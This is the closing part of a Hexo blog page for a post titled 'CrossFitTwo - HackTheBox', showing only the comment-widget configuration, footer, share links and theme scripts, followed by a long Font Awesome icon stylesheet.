          clientSecret: 'd208d5902ab831ba7294f942046bcd8da954f9ff',
          repo: 'BlogComments',
          owner: 'zjicmDarkWing',
          admin: ['zjicmDarkWing'],
          id: id,      // Ensure uniqueness and length less than 50
          title: document.title.split('|')[0],
          distractionFreeMode: false  // Facebook-like distraction free mode
        })

        gitalk.render('gitalk-container')
    </script>
</section>




</article>



</div>

        <footer class="footer">
    <div class="top">
        
<p>
    <span id="busuanzi_container_site_uv" style='display:none'>
        站点总访客数：<span id="busuanzi_value_site_uv"></span>
    </span>
    <span id="busuanzi_container_site_pv" style='display:none'>
        站点总访问量：<span id="busuanzi_value_site_pv"></span>
    </span>
</p>


        <p>
            
                <span><a href="/atom.xml" target="_blank" class="rss" title="rss"><i class="icon icon-lg icon-rss"></i></a></span>
            
            <span>This blog is licensed under a <a rel="license noopener" href="https://creativecommons.org/licenses/by/4.0/" target="_blank">Creative Commons Attribution 4.0 International License</a>.</span>
        </p>
    </div>
    <div class="bottom">
        <p><span>暗羽 &copy; 2014 - 2026</span>
            <span>
                
                Power by <a href="http://hexo.io/" target="_blank">Hexo</a> Theme <a href="https://github.com/yscoder/hexo-theme-indigo" target="_blank">indigo</a>
            </span>
        </p>
    </div>
</footer>

    </main>
    <div class="mask" id="mask"></div>
<a href="javascript:;" id="gotop" class="waves-effect waves-circle waves-light"><span class="icon icon-lg icon-chevron-up"></span></a>



<div class="global-share" id="globalShare">
    <ul class="reset share-icons">
      <li>
        <a class="weibo share-sns" target="_blank" href="http://service.weibo.com/share/share.php?url=https://darkwing.moe/2021/05/12/CrossFitTwo-HackTheBox/&title=《CrossFitTwo - HackTheBox》 — 喵喵喵喵&pic=https://darkwing.moe/img/avatar.jpg" data-title="微博">
          <i class="icon icon-weibo"></i>
        </a>
      </li>
      <li>
        <a class="weixin share-sns wxFab" href="javascript:;" data-title="微信">
          <i class="icon icon-weixin"></i>
        </a>
      </li>
      <li>
        <a class="qq share-sns" target="_blank" href="http://connect.qq.com/widget/shareqq/index.html?url=https://darkwing.moe/2021/05/12/CrossFitTwo-HackTheBox/&title=《CrossFitTwo - HackTheBox》 — 喵喵喵喵&source=木を植える最も良い時期は、10年前である。次にいい時期は今である。" data-title=" QQ">
          <i class="icon icon-qq"></i>
        </a>
      </li>
      <li>
        <a class="facebook share-sns" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://darkwing.moe/2021/05/12/CrossFitTwo-HackTheBox/" data-title=" Facebook">
          <i class="icon icon-facebook"></i>
        </a>
      </li>
      <li>
        <a class="twitter share-sns" target="_blank" href="https://twitter.com/intent/tweet?text=《CrossFitTwo - HackTheBox》 — 喵喵喵喵&url=https://darkwing.moe/2021/05/12/CrossFitTwo-HackTheBox/&via=https://darkwing.moe" data-title=" Twitter">
          <i class="icon icon-twitter"></i>
        </a>
      </li>
      <li>
        <a class="google share-sns" target="_blank" href="https://plus.google.com/share?url=https://darkwing.moe/2021/05/12/CrossFitTwo-HackTheBox/" data-title=" Google+">
          <i class="icon icon-google-plus"></i>
        </a>
      </li>
    </ul>
 </div>


<div class="page-modal wx-share" id="wxShare">
    <a class="close" href="javascript:;"><i class="icon icon-close"></i></a>
    <p>扫一扫，分享到微信</p>
    <img src="[data-uri]" alt="微信分享二维码">
</div>




    <script src="//cdn.bootcss.com/node-waves/0.7.4/waves.min.js"></script>
<script>
var BLOG = { ROOT: '/', SHARE: true, REWARD: false };


</script>

<script src="//unpkg.com/hexo-theme-material-indigo@latest/js/main.min.js"></script>


<div class="search-panel" id="search-panel">
    <ul class="search-result" id="search-result"></ul>
</div>
<template id="search-tpl">
<li class="item">
    <a href="{path}" class="waves-block waves-effect">
        <div class="title ellipsis" title="{title}">{title}</div>
        <div class="flex-row flex-middle">
            <div class="tags ellipsis">
                {tags}
            </div>
            <time class="flex-col time">{date}</time>
        </div>
    </a>
</li>
</template>

<script src="//unpkg.com/hexo-theme-material-indigo@latest/js/search.min.js" async></script>






<script async src="//busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js"></script>



<script>
(function() {
    var OriginTitile = document.title, titleTime;
    document.addEventListener('visibilitychange', function() {
        if (document.hidden) {
            document.title = '死鬼去哪里了！';
            clearTimeout(titleTime);
        } else {
            document.title = '(つェ⊂)咦!又好了!';
            titleTime = setTimeout(function() {
                document.title = OriginTitile;
            },2000);
        }
    });
})();
</script>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://unpkg.com/hexo-theme-material-indigo@latest/css/style.css
body_size: 15779
content:
@font-face {
  font-family: "Roboto";
  src: local('Roboto Thin'), local('Roboto-Thin'), url("fonts/roboto/Roboto-Thin.woff2") format("woff2"), url("fonts/roboto/Roboto-Thin.woff") format("woff"), url("fonts/roboto/Roboto-Thin.ttf") format("truetype");
  font-weight: 200;
}
@font-face {
  font-family: "Roboto";
  src: local('Roboto Light'), local('Roboto-Light'), url("fonts/roboto/Roboto-Light.woff2") format("woff2"), url("fonts/roboto/Roboto-Light.woff") format("woff"), url("fonts/roboto/Roboto-Light.ttf") format("truetype");
  font-weight: 300;
}
@font-face {
  font-family: "Roboto";
  src: local('Roboto Regular'), local('Roboto-Regular'), url("fonts/roboto/Roboto-Regular.woff2") format("woff2"), url("fonts/roboto/Roboto-Regular.woff") format("woff"), url("fonts/roboto/Roboto-Regular.ttf") format("truetype");
  font-weight: 400;
}
@font-face {
  font-family: "Roboto";
  src: local('Roboto Medium'), local('Roboto-Medium'), url("fonts/roboto/Roboto-Medium.woff2") format("woff2"), url("fonts/roboto/Roboto-Medium.woff") format("woff"), url("fonts/roboto/Roboto-Medium.ttf") format("truetype");
  font-weight: 500;
}
@font-face {
  font-family: "Roboto";
  src: local('Roboto Bold'), local('Roboto-Bold'), url("fonts/roboto/Roboto-Bold.woff2") format("woff2"), url("fonts/roboto/Roboto-Bold.woff") format("woff"), url("fonts/roboto/Roboto-Bold.ttf") format("truetype");
  font-weight: 700;
}
/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url('fonts/fontawesome/fontawesome-webfont.woff2') format('woff2'), url('fonts/fontawesome/fontawesome-webfont.woff') format('woff'), url('fonts/fontawesome/fontawesome-webfont.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
.icon {
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 1em;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
.icon-2x {
  font-size: 2em;
}
.icon-3x {
  font-size: 3em;
}
.icon-4x {
  font-size: 4em;
}
.icon-5x {
  font-size: 5em;
}
.icon-pl {
  padding-left: 5px;
}
.icon-pr {
  padding-right: 5px;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.icon-glass:before {
  content: "\f000";
}
.icon-music:before {
  content: "\f001";
}
.icon-search:before {
  content: "\f002";
}
.icon-envelope-o:before {
  content: "\f003";
}
.icon-heart:before {
  content: "\f004";
}
.icon-star:before {
  content: "\f005";
}
.icon-star-o:before {
  content: "\f006";
}
.icon-user:before {
  content: "\f007";
}
.icon-film:before {
  content: "\f008";
}
.icon-th-large:before {
  content: "\f009";
}
.icon-th:before {
  content: "\f00a";
}
.icon-th-list:before {
  content: "\f00b";
}
.icon-check:before {
  content: "\f00c";
}
.icon-remove:before,
.icon-close:before,
.icon-times:before {
  content: "\f00d";
}
.icon-search-plus:before {
  content: "\f00e";
}
.icon-search-minus:before {
  content: "\f010";
}
.icon-power-off:before {
  content: "\f011";
}
.icon-signal:before {
  content: "\f012";
}
.icon-gear:before,
.icon-cog:before {
  content: "\f013";
}
.icon-trash-o:before {
  content: "\f014";
}
.icon-home:before {
  content: "\f015";
}
.icon-file-o:before {
  content: "\f016";
}
.icon-clock-o:before {
  content: "\f017";
}
.icon-road:before {
  content: "\f018";
}
.icon-download:before {
  content: "\f019";
}
.icon-arrow-circle-o-down:before {
  content: "\f01a";
}
.icon-arrow-circle-o-up:before {
  content: "\f01b";
}
.icon-inbox:before {
  content: "\f01c";
}
.icon-play-circle-o:before {
  content: "\f01d";
}
.icon-rotate-right:before,
.icon-repeat:before {
  content: "\f01e";
}
.icon-refresh:before {
  content: "\f021";
}
.icon-list-alt:before {
  content: "\f022";
}
.icon-lock:before {
  content: "\f023";
}
.icon-flag:before {
  content: "\f024";
}
.icon-headphones:before {
  content: "\f025";
}
.icon-volume-off:before {
  content: "\f026";
}
.icon-volume-down:before {
  content: "\f027";
}
.icon-volume-up:before {
  content: "\f028";
}
.icon-qrcode:before {
  content: "\f029";
}
.icon-barcode:before {
  content: "\f02a";
}
.icon-tag:before {
  content: "\f02b";
}
.icon-tags:before {
  content: "\f02c";
}
.icon-book:before {
  content: "\f02d";
}
.icon-bookmark:before {
  content: "\f02e";
}
.icon-print:before {
  content: "\f02f";
}
.icon-camera:before {
  content: "\f030";
}
.icon-font:before {
  content: "\f031";
}
.icon-bold:before {
  content: "\f032";
}
.icon-italic:before {
  content: "\f033";
}
.icon-text-height:before {
  content: "\f034";
}
.icon-text-width:before {
  content: "\f035";
}
.icon-align-left:before {
  content: "\f036";
}
.icon-align-center:before {
  content: "\f037";
}
.icon-align-right:before {
  content: "\f038";
}
.icon-align-justify:before {
  content: "\f039";
}
.icon-list:before {
  content: "\f03a";
}
.icon-dedent:before,
.icon-outdent:before {
  content: "\f03b";
}
.icon-indent:before {
  content: "\f03c";
}
.icon-video-camera:before {
  content: "\f03d";
}
.icon-photo:before,
.icon-image:before,
.icon-picture-o:before {
  content: "\f03e";
}
.icon-pencil:before {
  content: "\f040";
}
.icon-map-marker:before {
  content: "\f041";
}
.icon-adjust:before {
  content: "\f042";
}
.icon-tint:before {
  content: "\f043";
}
.icon-edit:before,
.icon-pencil-square-o:before {
  content: "\f044";
}
.icon-share-square-o:before {
  content: "\f045";
}
.icon-check-square-o:before {
  content: "\f046";
}
.icon-arrows:before {
  content: "\f047";
}
.icon-step-backward:before {
  content: "\f048";
}
.icon-fast-backward:before {
  content: "\f049";
}
.icon-backward:before {
  content: "\f04a";
}
.icon-play:before {
  content: "\f04b";
}
.icon-pause:before {
  content: "\f04c";
}
.icon-stop:before {
  content: "\f04d";
}
.icon-forward:before {
  content: "\f04e";
}
.icon-fast-forward:before {
  content: "\f050";
}
.icon-step-forward:before {
  content: "\f051";
}
.icon-eject:before {
  content: "\f052";
}
.icon-chevron-left:before {
  content: "\f053";
}
.icon-chevron-right:before {
  content: "\f054";
}
.icon-plus-circle:before {
  content: "\f055";
}
.icon-minus-circle:before {
  content: "\f056";
}
.icon-times-circle:before {
  content: "\f057";
}
.icon-check-circle:before {
  content: "\f058";
}
.icon-question-circle:before {
  content: "\f059";
}
.icon-info-circle:before {
  content: "\f05a";
}
.icon-crosshairs:before {
  content: "\f05b";
}
.icon-times-circle-o:before {
  content: "\f05c";
}
.icon-check-circle-o:before {
  content: "\f05d";
}
.icon-ban:before {
  content: "\f05e";
}
.icon-arrow-left:before {
  content: "\f060";
}
.icon-arrow-right:before {
  content: "\f061";
}
.icon-arrow-up:before {
  content: "\f062";
}
.icon-arrow-down:before {
  content: "\f063";
}
.icon-mail-forward:before,
.icon-share:before {
  content: "\f064";
}
.icon-expand:before {
  content: "\f065";
}
.icon-compress:before {
  content: "\f066";
}
.icon-plus:before {
  content: "\f067";
}
.icon-minus:before {
  content: "\f068";
}
.icon-asterisk:before {
  content: "\f069";
}
.icon-exclamation-circle:before {
  content: "\f06a";
}
.icon-gift:before {
  content: "\f06b";
}
.icon-leaf:before {
  content: "\f06c";
}
.icon-fire:before {
  content: "\f06d";
}
.icon-eye:before {
  content: "\f06e";
}
.icon-eye-slash:before {
  content: "\f070";
}
.icon-warning:before,
.icon-exclamation-triangle:before {
  content: "\f071";
}
.icon-plane:before {
  content: "\f072";
}
.icon-calendar:before {
  content: "\f073";
}
.icon-random:before {
  content: "\f074";
}
.icon-comment:before {
  content: "\f075";
}
.icon-magnet:before {
  content: "\f076";
}
.icon-chevron-up:before {
  content: "\f077";
}
.icon-chevron-down:before {
  content: "\f078";
}
.icon-retweet:before {
  content: "\f079";
}
.icon-shopping-cart:before {
  content: "\f07a";
}
.icon-folder:before {
  content: "\f07b";
}
.icon-folder-open:before {
  content: "\f07c";
}
.icon-arrows-v:before {
  content: "\f07d";
}
.icon-arrows-h:before {
  content: "\f07e";
}
.icon-bar-chart-o:before,
.icon-bar-chart:before {
  content: "\f080";
}
.icon-twitter-square:before {
  content: "\f081";
}
.icon-facebook-square:before {
  content: "\f082";
}
.icon-camera-retro:before {
  content: "\f083";
}
.icon-key:before {
  content: "\f084";
}
.icon-gears:before,
.icon-cogs:before {
  content: "\f085";
}
.icon-comments:before {
  content: "\f086";
}
.icon-thumbs-o-up:before {
  content: "\f087";
}
.icon-thumbs-o-down:before {
  content: "\f088";
}
.icon-star-half:before {
  content: "\f089";
}
.icon-heart-o:before {
  content: "\f08a";
}
.icon-sign-out:before {
  content: "\f08b";
}
.icon-linkedin-square:before {
  content: "\f08c";
}
.icon-thumb-tack:before {
  content: "\f08d";
}
.icon-external-link:before {
  content: "\f08e";
}
.icon-sign-in:before {
  content: "\f090";
}
.icon-trophy:before {
  content: "\f091";
}
.icon-github-square:before {
  content: "\f092";
}
.icon-upload:before {
  content: "\f093";
}
.icon-lemon-o:before {
  content: "\f094";
}
.icon-phone:before {
  content: "\f095";
}
.icon-square-o:before {
  content: "\f096";
}
.icon-bookmark-o:before {
  content: "\f097";
}
.icon-phone-square:before {
  content: "\f098";
}
.icon-twitter:before {
  content: "\f099";
}
.icon-facebook-f:before,
.icon-facebook:before {
  content: "\f09a";
}
.icon-github:before {
  content: "\f09b";
}
.icon-unlock:before {
  content: "\f09c";
}
.icon-credit-card:before {
  content: "\f09d";
}
.icon-feed:before,
.icon-rss:before {
  content: "\f09e";
}
.icon-hdd-o:before {
  content: "\f0a0";
}
.icon-bullhorn:before {
  content: "\f0a1";
}
.icon-bell:before {
  content: "\f0f3";
}
.icon-certificate:before {
  content: "\f0a3";
}
.icon-hand-o-right:before {
  content: "\f0a4";
}
.icon-hand-o-left:before {
  content: "\f0a5";
}
.icon-hand-o-up:before {
  content: "\f0a6";
}
.icon-hand-o-down:before {
  content: "\f0a7";
}
.icon-arrow-circle-left:before {
  content: "\f0a8";
}
.icon-arrow-circle-right:before {
  content: "\f0a9";
}
.icon-arrow-circle-up:before {
  content: "\f0aa";
}
.icon-arrow-circle-down:before {
  content: "\f0ab";
}
.icon-globe:before {
  content: "\f0ac";
}
.icon-wrench:before {
  content: "\f0ad";
}
.icon-tasks:before {
  content: "\f0ae";
}
.icon-filter:before {
  content: "\f0b0";
}
.icon-briefcase:before {
  content: "\f0b1";
}
.icon-arrows-alt:before {
  content: "\f0b2";
}
.icon-group:before,
.icon-users:before {
  content: "\f0c0";
}
.icon-chain:before,
.icon-link:before {
  content: "\f0c1";
}
.icon-cloud:before {
  content: "\f0c2";
}
.icon-flask:before {
  content: "\f0c3";
}
.icon-cut:before,
.icon-scissors:before {
  content: "\f0c4";
}
.icon-copy:before,
.icon-files-o:before {
  content: "\f0c5";
}
.icon-paperclip:before {
  content: "\f0c6";
}
.icon-save:before,
.icon-floppy-o:before {
  content: "\f0c7";
}
.icon-square:before {
  content: "\f0c8";
}
.icon-navicon:before,
.icon-reorder:before,
.icon-bars:before {
  content: "\f0c9";
}
.icon-list-ul:before {
  content: "\f0ca";
}
.icon-list-ol:before {
  content: "\f0cb";
}
.icon-strikethrough:before {
  content: "\f0cc";
}
.icon-underline:before {
  content: "\f0cd";
}
.icon-table:before {
  content: "\f0ce";
}
.icon-magic:before {
  content: "\f0d0";
}
.icon-truck:before {
  content: "\f0d1";
}
.icon-pinterest:before {
  content: "\f0d2";
}
.icon-pinterest-square:before {
  content: "\f0d3";
}
.icon-google-plus-square:before {
  content: "\f0d4";
}
.icon-google-plus:before {
  content: "\f0d5";
}
.icon-money:before {
  content: "\f0d6";
}
.icon-caret-down:before {
  content: "\f0d7";
}
.icon-caret-up:before {
  content: "\f0d8";
}
.icon-caret-left:before {
  content: "\f0d9";
}
.icon-caret-right:before {
  content: "\f0da";
}
.icon-columns:before {
  content: "\f0db";
}
.icon-unsorted:before,
.icon-sort:before {
  content: "\f0dc";
}
.icon-sort-down:before,
.icon-sort-desc:before {
  content: "\f0dd";
}
.icon-sort-up:before,
.icon-sort-asc:before {
  content: "\f0de";
}
.icon-envelope:before {
  content: "\f0e0";
}
.icon-linkedin:before {
  content: "\f0e1";
}
.icon-rotate-left:before,
.icon-undo:before {
  content: "\f0e2";
}
.icon-legal:before,
.icon-gavel:before {
  content: "\f0e3";
}
.icon-dashboard:before,
.icon-tachometer:before {
  content: "\f0e4";
}
.icon-comment-o:before {
  content: "\f0e5";
}
.icon-comments-o:before {
  content: "\f0e6";
}
.icon-flash:before,
.icon-bolt:before {
  content: "\f0e7";
}
.icon-sitemap:before {
  content: "\f0e8";
}
.icon-umbrella:before {
  content: "\f0e9";
}
.icon-paste:before,
.icon-clipboard:before {
  content: "\f0ea";
}
.icon-lightbulb-o:before {
  content: "\f0eb";
}
.icon-exchange:before {
  content: "\f0ec";
}
.icon-cloud-download:before {
  content: "\f0ed";
}
.icon-cloud-upload:before {
  content: "\f0ee";
}
.icon-user-md:before {
  content: "\f0f0";
}
.icon-stethoscope:before {
  content: "\f0f1";
}
.icon-suitcase:before {
  content: "\f0f2";
}
.icon-bell-o:before {
  content: "\f0a2";
}
.icon-coffee:before {
  content: "\f0f4";
}
.icon-cutlery:before {
  content: "\f0f5";
}
.icon-file-text-o:before {
  content: "\f0f6";
}
.icon-building-o:before {
  content: "\f0f7";
}
.icon-hospital-o:before {
  content: "\f0f8";
}
.icon-ambulance:before {
  content: "\f0f9";
}
.icon-medkit:before {
  content: "\f0fa";
}
.icon-fighter-jet:before {
  content: "\f0fb";
}
.icon-beer:before {
  content: "\f0fc";
}
.icon-h-square:before {
  content: "\f0fd";
}
.icon-plus-square:before {
  content: "\f0fe";
}
.icon-angle-double-left:before {
  content: "\f100";
}
.icon-angle-double-right:before {
  content: "\f101";
}
.icon-angle-double-up:before {
  content: "\f102";
}
.icon-angle-double-down:before {
  content: "\f103";
}
.icon-angle-left:before {
  content: "\f104";
}
.icon-angle-right:before {
  content: "\f105";
}
.icon-angle-up:before {
  content: "\f106";
}
.icon-angle-down:before {
  content: "\f107";
}
.icon-desktop:before {
  content: "\f108";
}
.icon-laptop:before {
  content: "\f109";
}
.icon-tablet:before {
  content: "\f10a";
}
.icon-mobile-phone:before,
.icon-mobile:before {
  content: "\f10b";
}
.icon-circle-o:before {
  content: "\f10c";
}
.icon-quote-left:before {
  content: "\f10d";
}
.icon-quote-right:before {
  content: "\f10e";
}
.icon-spinner:before {
  content: "\f110";
}
.icon-circle:before {
  content: "\f111";
}
.icon-mail-reply:before,
.icon-reply:before {
  content: "\f112";
}
.icon-github-alt:before {
  content: "\f113";
}
.icon-folder-o:before {
  content: "\f114";
}
.icon-folder-open-o:before {
  content: "\f115";
}
.icon-smile-o:before {
  content: "\f118";
}
.icon-frown-o:before {
  content: "\f119";
}
.icon-meh-o:before {
  content: "\f11a";
}
.icon-gamepad:before {
  content: "\f11b";
}
.icon-keyboard-o:before {
  content: "\f11c";
}
.icon-flag-o:before {
  content: "\f11d";
}
.icon-flag-checkered:before {
  content: "\f11e";
}
.icon-terminal:before {
  content: "\f120";
}
.icon-code:before {
  content: "\f121";
}
.icon-mail-reply-all:before,
.icon-reply-all:before {
  content: "\f122";
}
.icon-star-half-empty:before,
.icon-star-half-full:before,
.icon-star-half-o:before {
  content: "\f123";
}
.icon-location-arrow:before {
  content: "\f124";
}
.icon-crop:before {
  content: "\f125";
}
.icon-code-fork:before {
  content: "\f126";
}
.icon-unlink:before,
.icon-chain-broken:before {
  content: "\f127";
}
.icon-question:before {
  content: "\f128";
}
.icon-info:before {
  content: "\f129";
}
.icon-exclamation:before {
  content: "\f12a";
}
.icon-superscript:before {
  content: "\f12b";
}
.icon-subscript:before {
  content: "\f12c";
}
.icon-eraser:before {
  content: "\f12d";
}
.icon-puzzle-piece:before {
  content: "\f12e";
}
.icon-microphone:before {
  content: "\f130";
}
.icon-microphone-slash:before {
  content: "\f131";
}
.icon-shield:before {
  content: "\f132";
}
.icon-calendar-o:before {
  content: "\f133";
}
.icon-fire-extinguisher:before {
  content: "\f134";
}
.icon-rocket:before {
  content: "\f135";
}
.icon-maxcdn:before {
  content: "\f136";
}
.icon-chevron-circle-left:before {
  content: "\f137";
}
.icon-chevron-circle-right:before {
  content: "\f138";
}
.icon-chevron-circle-up:before {
  content: "\f139";
}
.icon-chevron-circle-down:before {
  content: "\f13a";
}
.icon-html5:before {
  content: "\f13b";
}
.icon-css3:before {
  content: "\f13c";
}
.icon-anchor:before {
  content: "\f13d";
}
.icon-unlock-alt:before {
  content: "\f13e";
}
.icon-bullseye:before {
  content: "\f140";
}
.icon-ellipsis-h:before {
  content: "\f141";
}
.icon-ellipsis-v:before {
  content: "\f142";
}
.icon-rss-square:before {
  content: "\f143";
}
.icon-play-circle:before {
  content: "\f144";
}
.icon-ticket:before {
  content: "\f145";
}
.icon-minus-square:before {
  content: "\f146";
}
.icon-minus-square-o:before {
  content: "\f147";
}
.icon-level-up:before {
  content: "\f148";
}
.icon-level-down:before {
  content: "\f149";
}
.icon-check-square:before {
  content: "\f14a";
}
.icon-pencil-square:before {
  content: "\f14b";
}
.icon-external-link-square:before {
  content: "\f14c";
}
.icon-share-square:before {
  content: "\f14d";
}
.icon-compass:before {
  content: "\f14e";
}
.icon-toggle-down:before,
.icon-caret-square-o-down:before {
  content: "\f150";
}
.icon-toggle-up:before,
.icon-caret-square-o-up:before {
  content: "\f151";
}
.icon-toggle-right:before,
.icon-caret-square-o-right:before {
  content: "\f152";
}
.icon-euro:before,
.icon-eur:before {
  content: "\f153";
}
.icon-gbp:before {
  content: "\f154";
}
.icon-dollar:before,
.icon-usd:before {
  content: "\f155";
}
.icon-rupee:before,
.icon-inr:before {
  content: "\f156";
}
.icon-cny:before,
.icon-rmb:before,
.icon-yen:before,
.icon-jpy:before {
  content: "\f157";
}
.icon-ruble:before,
.icon-rouble:before,
.icon-rub:before {
  content: "\f158";
}
.icon-won:before,
.icon-krw:before {
  content: "\f159";
}
.icon-bitcoin:before,
.icon-btc:before {
  content: "\f15a";
}
.icon-file:before {
  content: "\f15b";
}
.icon-file-text:before {
  content: "\f15c";
}
.icon-sort-alpha-asc:before {
  content: "\f15d";
}
.icon-sort-alpha-desc:before {
  content: "\f15e";
}
.icon-sort-amount-asc:before {
  content: "\f160";
}
.icon-sort-amount-desc:before {
  content: "\f161";
}
.icon-sort-numeric-asc:before {
  content: "\f162";
}
.icon-sort-numeric-desc:before {
  content: "\f163";
}
.icon-thumbs-up:before {
  content: "\f164";
}
.icon-thumbs-down:before {
  content: "\f165";
}
.icon-youtube-square:before {
  content: "\f166";
}
.icon-youtube:before {
  content: "\f167";
}
.icon-xing:before {
  content: "\f168";
}
.icon-xing-square:before {
  content: "\f169";
}
.icon-youtube-play:before {
  content: "\f16a";
}
.icon-dropbox:before {
  content: "\f16b";
}
.icon-stack-overflow:before {
  content: "\f16c";
}
.icon-instagram:before {
  content: "\f16d";
}
.icon-flickr:before {
  content: "\f16e";
}
.icon-adn:before {
  content: "\f170";
}
.icon-bitbucket:before {
  content: "\f171";
}
.icon-bitbucket-square:before {
  content: "\f172";
}
.icon-tumblr:before {
  content: "\f173";
}
.icon-tumblr-square:before {
  content: "\f174";
}
.icon-long-arrow-down:before {
  content: "\f175";
}
.icon-long-arrow-up:before {
  content: "\f176";
}
.icon-long-arrow-left:before {
  content: "\f177";
}
.icon-long-arrow-right:before {
  content: "\f178";
}
.icon-apple:before {
  content: "\f179";
}
.icon-windows:before {
  content: "\f17a";
}
.icon-android:before {
  content: "\f17b";
}
.icon-linux:before {
  content: "\f17c";
}
.icon-dribbble:before {
  content: "\f17d";
}
.icon-skype:before {
  content: "\f17e";
}
.icon-foursquare:before {
  content: "\f180";
}
.icon-trello:before {
  content: "\f181";
}
.icon-female:before {
  content: "\f182";
}
.icon-male:before {
  content: "\f183";
}
.icon-gittip:before,
.icon-gratipay:before {
  content: "\f184";
}
.icon-sun-o:before {
  content: "\f185";
}
.icon-moon-o:before {
  content: "\f186";
}
.icon-archive:before,
.icon-archives:before {
  content: "\f187";
}
.icon-bug:before {
  content: "\f188";
}
.icon-vk:before {
  content: "\f189";
}
.icon-weibo:before {
  content: "\f18a";
}
.icon-renren:before {
  content: "\f18b";
}
.icon-pagelines:before {
  content: "\f18c";
}
.icon-stack-exchange:before {
  content: "\f18d";
}
.icon-arrow-circle-o-right:before {
  content: "\f18e";
}
.icon-arrow-circle-o-left:before {
  content: "\f190";
}
.icon-toggle-left:before,
.icon-caret-square-o-left:before {
  content: "\f191";
}
.icon-dot-circle-o:before {
  content: "\f192";
}
.icon-wheelchair:before {
  content: "\f193";
}
.icon-vimeo-square:before {
  content: "\f194";
}
.icon-turkish-lira:before,
.icon-try:before {
  content: "\f195";
}
.icon-plus-square-o:before {
  content: "\f196";
}
.icon-space-shuttle:before {
  content: "\f197";
}
.icon-slack:before {
  content: "\f198";
}
.icon-envelope-square:before {
  content: "\f199";
}
.icon-wordpress:before {
  content: "\f19a";
}
.icon-openid:before {
  content: "\f19b";
}
.icon-institution:before,
.icon-bank:before,
.icon-university:before {
  content: "\f19c";
}
.icon-mortar-board:before,
.icon-graduation-cap:before {
  content: "\f19d";
}
.icon-yahoo:before {
  content: "\f19e";
}
.icon-google:before {
  content: "\f1a0";
}
.icon-reddit:before {
  content: "\f1a1";
}
.icon-reddit-square:before {
  content: "\f1a2";
}
.icon-stumbleupon-circle:before {
  content: "\f1a3";
}
.icon-stumbleupon:before {
  content: "\f1a4";
}
.icon-delicious:before {
  content: "\f1a5";
}
.icon-digg:before {
  content: "\f1a6";
}
.icon-pied-piper-pp:before {
  content: "\f1a7";
}
.icon-pied-piper-alt:before {
  content: "\f1a8";
}
.icon-drupal:before {
  content: "\f1a9";
}
.icon-joomla:before {
  content: "\f1aa";
}
.icon-language:before {
  content: "\f1ab";
}
.icon-fax:before {
  content: "\f1ac";
}
.icon-building:before {
  content: "\f1ad";
}
.icon-child:before {
  content: "\f1ae";
}
.icon-paw:before {
  content: "\f1b0";
}
.icon-spoon:before {
  content: "\f1b1";
}
.icon-cube:before {
  content: "\f1b2";
}
.icon-cubes:before {
  content: "\f1b3";
}
.icon-behance:before {
  content: "\f1b4";
}
.icon-behance-square:before {
  content: "\f1b5";
}
.icon-steam:before {
  content: "\f1b6";
}
.icon-steam-square:before {
  content: "\f1b7";
}
.icon-recycle:before {
  content: "\f1b8";
}
.icon-automobile:before,
.icon-car:before {
  content: "\f1b9";
}
.icon-cab:before,
.icon-taxi:before {
  content: "\f1ba";
}
.icon-tree:before {
  content: "\f1bb";
}
.icon-spotify:before {
  content: "\f1bc";
}
.icon-deviantart:before {
  content: "\f1bd";
}
.icon-soundcloud:before {
  content: "\f1be";
}
.icon-database:before {
  content: "\f1c0";
}
.icon-file-pdf-o:before {
  content: "\f1c1";
}
.icon-file-word-o:before {
  content: "\f1c2";
}
.icon-file-excel-o:before {
  content: "\f1c3";
}
.icon-file-powerpoint-o:before {
  content: "\f1c4";
}
.icon-file-photo-o:before,
.icon-file-picture-o:before,
.icon-file-image-o:before {
  content: "\f1c5";
}
.icon-file-zip-o:before,
.icon-file-archive-o:before {
  content: "\f1c6";
}
.icon-file-sound-o:before,
.icon-file-audio-o:before {
  content: "\f1c7";
}
.icon-file-movie-o:before,
.icon-file-video-o:before {
  content: "\f1c8";
}
.icon-file-code-o:before {
  content: "\f1c9";
}
.icon-vine:before {
  content: "\f1ca";
}
.icon-codepen:before {
  content: "\f1cb";
}
.icon-jsfiddle:before {
  content: "\f1cc";
}
.icon-life-bouy:before,
.icon-life-buoy:before,
.icon-life-saver:before,
.icon-support:before,
.icon-life-ring:before {
  content: "\f1cd";
}
.icon-circle-o-notch:before {
  content: "\f1ce";
}
.icon-ra:before,
.icon-resistance:before,
.icon-rebel:before {
  content: "\f1d0";
}
.icon-ge:before,
.icon-empire:before {
  content: "\f1d1";
}
.icon-git-square:before {
  content: "\f1d2";
}
.icon-git:before {
  content: "\f1d3";
}
.icon-y-combinator-square:before,
.icon-yc-square:before,
.icon-hacker-news:before {
  content: "\f1d4";
}
.icon-tencent-weibo:before {
  content: "\f1d5";
}
.icon-qq:before {
  content: "\f1d6";
}
.icon-wechat:before,
.icon-weixin:before {
  content: "\f1d7";
}
.icon-send:before,
.icon-paper-plane:before {
  content: "\f1d8";
}
.icon-send-o:before,
.icon-paper-plane-o:before {
  content: "\f1d9";
}
.icon-history:before {
  content: "\f1da";
}
.icon-circle-thin:before {
  content: "\f1db";
}
.icon-header:before {
  content: "\f1dc";
}
.icon-paragraph:before {
  content: "\f1dd";
}
.icon-sliders:before {
  content: "\f1de";
}
.icon-share-alt:before {
  content: "\f1e0";
}
.icon-share-alt-square:before {
  content: "\f1e1";
}
.icon-bomb:before {
  content: "\f1e2";
}
.icon-soccer-ball-o:before,
.icon-futbol-o:before {
  content: "\f1e3";
}
.icon-tty:before {
  content: "\f1e4";
}
.icon-binoculars:before {
  content: "\f1e5";
}
.icon-plug:before {
  content: "\f1e6";
}
.icon-slideshare:before {
  content: "\f1e7";
}
.icon-twitch:before {
  content: "\f1e8";
}
.icon-yelp:before {
  content: "\f1e9";
}
